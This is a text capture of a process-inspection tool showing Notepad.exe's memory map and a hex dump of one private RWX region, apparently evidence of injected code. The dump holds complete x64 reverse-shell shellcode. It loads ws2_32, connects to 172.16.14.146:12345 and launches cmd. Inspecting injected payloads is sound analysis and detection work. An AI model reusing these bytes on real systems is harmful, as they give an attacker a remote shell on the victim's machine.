 Notepad.exe (10008) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x7ff8281b1000 Image: Commit 276 kB RX C:\Wi
0x7ff826e41000 Image: Commit 96 kB RX C:\Wi
0x7ff822d21000 Image: Commit 64 kB RX C:\Pr
0x7ff822551000 Image: Commit 340 kB RX C:\Pr
0x7ff8219c1000 Image: Commit 112 kB RX C:\Wi
0x7ff81e6e1000 Image: Commit 1,436 kB RX C:\Pr
0x7ff81b191000 Image: Commit 4,164 kB RX C:\Pr
0x7ff818551000 Image: Commit 524 kB RX C:\Wi
0x7ff6f2441000 Image: Commit 636 kB RX C:\Pr
0x196707f0000 Private: Commit 4 kB RWX
0x19677060000 Mapped: Commit 14,372 kB RW+WCM
0x19675fd0000 Mapped: Commit 16,928 kB RW+WCM
0x19675040000 Mapped: Commit 15,876 kB RW+WCM
0x19673420000 Private: Commit 14,372 kB RW+WCM
0x19672c20000 Private: Commit 2,292 kB RW+WCM
0x19671e10000 Private: Commit 14,372 kB RW+WCM
0x19670a00000 Mapped: Commit 4,096 kB RW+WCM
0x1966b54a000 Private: Commit 4,548 kB RW+WCM
0x1966b1f0000 Private: Commit 3,428 kB RW+WCM
0x65e3ef8000 Private: Commit 12 kB RW+G Stack
0x65e38fb000 Private: Commit 12 kB RW+G Stack
0x65e37f7000 Private: Commit 12 kB RW+G Stack
0x65e33fb000 Private: Commit 12 kB RW+G Stack
0x65e32fa000 Private: Commit 12 kB RW+G Stack
0x65e30f0000 Private: Commit 12 kB RW+G Stack
0x65e2ff8000 Private: Commit 12 kB RW+G Stack
0x65e2bfb000 Private: Commit 12 kB RW+G Stack
0x65e29fb000 Private: Commit 12 kB RW+G Stack
0x65e28f4000 Private: Commit 12 kB RW+G Stack
0x7fffa3509000 Image: Commit 12 kB RW C:\Pr
0x7fffa33f4000 Image: Commit 4 kB RW C:\Pro
0x7fffa2923000 Image: Commit 20 kB RW C:\Program Files\WindowsApps\Micros... 16 kB 16 kB
0x7ff848473000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll 28 kB 24 kB 4 kB 4 kB
Notepad.exe (10008) (0x196707f0000 - 0x196707f1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 30 39 ac 10 0e 92 41 54 .I..I...09....AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
000001b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....u..
000001c0 47 13 72 6f 6a 00 59 41 89 da ff d5 00 00 00 00 G.roj.YA........
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close